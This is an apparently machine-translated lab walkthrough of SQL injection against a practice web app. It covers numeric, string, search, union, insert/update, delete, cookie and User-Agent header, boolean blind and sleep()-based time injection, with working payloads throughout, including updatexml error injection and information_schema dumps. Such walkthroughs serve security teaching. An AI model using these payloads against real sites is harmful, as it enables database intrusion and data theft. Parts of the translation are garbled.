When choosing to use or or and, pay attention to try both, because 1' and '1' = '1 because 1 exists, so and can make the condition 1, and 0' or '1' = '1 because 0 does not exist, only or can be used to make the condition 1.
I. Numeric type injection
1. Numeric type injection (Note: Numeric type injection judgment /1 /0 does not need '' to be closed)


2. Select an id, then capture the packet and put it into replay

3. It is not easy to judge the echo in the replay packet, so we choose hackbar to put the data in the post into hackbar

4. Then 1/1 1/0 to see the echo and find that the echo is different
/1

/0

5. Then use blind injection directly if() function if(1=1,1,0)----->if(mid(user(),1,1)='a',1,0) to brute force 'a'

6. Error injection can also be used here because it is character type and does not need single quotes to be closed
1 and updatexml(1,concat(0x7e,database(),0x7e),1)=1
II. Character type injection
1. Character type injection (Note: Character type judgment '' needs '' to be closed)
Find the parameters that interact with the database, and it is clear below
2. Enter 111 and then capture the packet ' ' ' ' to judge whether there is an injection
The single quote is 30970

The double quotes are 33675
3. Therefore, there is an injection here, then construct the payload: 111'+or+mid(user(),1,1)!='a' for brute force
Step by step to construct 1' + or + '1' = '1 poc has echo
Brute force the first username to be R r

4. Because a single quote will cause an error, so you can try error injection

1’ and updatexml(1,concat(0x7e,database(),0x7e),1)='1
Because it is a character type, so it needs to be closed with a single quote
So it can display the database name

3. Search injection
1. First input 1, find that there is data, so here you can use and
Determine single quotes and double quotes to find different echo (self-test)
Construct poc: 1’ and ‘1’='1 1’ and ‘1’='2 Look at the different echo

2.
1’ and ‘1’!=’1 The echo is different, but you can find that 1’ and ‘1’='2 and 1’ and ‘1’='1 have the same echo
Why is that?
Because the query statement may be like select * from * where id=' and 1=99’
Character 1’ and ‘1’='1 needs to be closed with the following single quote, but there may be a statement after 1
select * from * where id=' 1’ and ‘1’='1 and 1=99’ This query looks like 1’ and ‘1’='2
The echo is the same
So here we use 1’ or 1=1 # or 1’ or '1'='1’ # to echo differently and brute force the database
1’ or 1=1 #

1’ or 1=2 #

3.爆破数据名就不爆破了,其实都一样 Character type needs to be closed
Here we try error injection 1' and updatexml(1,concat(0x7e,database(),0x7e),1)=1#

4. XX type injection
A bit particular here, the SQL statement in the database is where id=(' ')
1. The first step is a single quote:
From this sentence, you can see the particularity of the previous one

Two single quotes: normal echo Payload: ') union select database(),2 # You can determine the username
2.

3. So in order to construct the SQL statement, we need to close the parentheses of where id=(' ')
Input ') # Equivalent to where id=(' ')# ')
After the closing, you can add SQL statements here, using union query
Input ') # Find the closing without any error

4. Union injection

First ' order by 1 # Determine the number of fields
‘) order by 2 # The echo is normal

‘) order by 3 # The echo is abnormal, indicating that there are 2 fields
Then use union query ‘) union select 1,2 # Look inside and find 1 and 2
It indicates that the union query is querying the numbers 1 and 2, which are key numbers, and replacing them with database() can query

‘) union select 1,database() #
2 The position above shows the database name

Then use SQL statements to query the table names in the database
‘) union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #

Then check the fields in the table
‘) union select 1,group_concat(column_name),3 from information_schema.columns where table_name="message" #

Then query the field information in the table: id content:
') union select content,id from message #

5. Insert/update type injection
1. Click register, and there is an injection inside

2. Single quotes and double quotes to judge whether the username exists an injection

3. Error injection can be used here for character type
‘1’+and+updatexml(1,concat(0x7e,database(),0x7e),1)=’1#

But why '1’+and+updatexml(1,concat(0x7e,database(),0x7e),1)=1 # Not displaying is very strange
6. Delete type injection
1. As the name suggests, it is an injection that exists in the delete operation
Click delete to find where there is an injection
Firstly, /1 /0 is found to be a numeric injection, actually single quotes and double quotes will also cause an error
/1 page is normal

/0 page is not normal

2. Therefore, blind injection and error injection can be used, and the blind injection is the same as before
Error injection payload: 1+or+updatexml(1,concat(0x7e,database(),0x7e),1)=1

The name of the database appears

7. HTTP header injection
Log in as 'admin' 123456 and then refresh to capture the packet
There is an injection point inside

1. The cookies are transmitted in plain text, and there is an injection point for 'admin'
Admin''

Admin''

2. Here is also blind injection, I will not say more, it is the same as before
There is also an error injection here: admin'+or+updatexml(1,concat(0x7e,database(),0x7e),1)='1

Then you can see the database name

3. In fact, there is another place here that exists an injection
User-Agent: ''

User-Agent: ''

4. Then the steps are the same, just the injection point is a bit absurd
Eighth. Blind injection based on boolean header injection
1. Here, it is still querying the breadth, without saying that there is an injection, mainly how to judge
Here, exp(709) is used, a counting function that exceeds exp(710) will report an error
‘-exp(709)-’

'-exp(710)-' will report an error, and there may be an injection if there is an echo

3. Construct payload: '-if(1=1,exp(999),0)-' how to explode the database name, I will not say it, it is the same
It is mainly to judge -- is a comment symbol, and the function in the middle can be forced to execute, so it is used to construct payload
Why '-if(1=1,exp(999),0)-#' does not report an error is because MySQL is weak typing, and the minus sign will turn '#' into int(#) so that it does not achieve the effect of comments
Therefore, '-if(1=1,exp(999),0)#' can achieve the effect
There is also '/if(1=1,exp(999),0)/' '+if(1=1,exp(999),0)+' Why add this mainly to let the database calculate
Thus achieving the effect of different echoes
4. Here, you can also use ' ' ' to judge injection, it is not possible to judge, so every place where the database interacts must be tested 1' or '1'='1 Some may not report an error but may exist injection with poc: 1' or '1'='1 and 1' or '1'='2 to see if there is an echo
1' or 1=1 limit 1 # (Limited by experience)

1' or 1=2 limit 1 # (Limited by experience)

Ninth. Blind injection time sleep() injection
1' or sleep(1) # Because single quotes and double quotes cannot determine different echoes, sleep() is chosen
Payloa:

2. Here it is mainly about how to see the explosion inside and the different echoes
1) The first step is to set the thread to the lowest 1 because the explosion is too fast, and the reaction time will also increase, so as not to interfere
2) Change 5 to 1 thread

3) Also display the time during the explosion
The following adjusts the time accuracy

Then it can be clearly seen which database name is first
评论已关闭